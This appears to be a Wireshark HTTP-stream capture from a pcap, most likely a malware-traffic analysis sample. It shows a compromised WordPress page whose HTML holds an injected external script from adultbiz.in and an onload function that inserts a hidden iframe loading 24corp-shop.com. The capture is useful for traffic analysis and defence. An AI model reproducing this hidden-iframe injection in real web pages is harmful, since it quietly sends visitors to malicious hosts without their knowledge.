 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · mta1.pcap
<!-- Vipers Video Quicktags v6.4.5 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width:
100%; }
</style>
<script type="text/javascript">
// <![CDATA[
var vvqflashvars = {};
var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>
<body>
<div class="headerbg">
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (67 kB)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help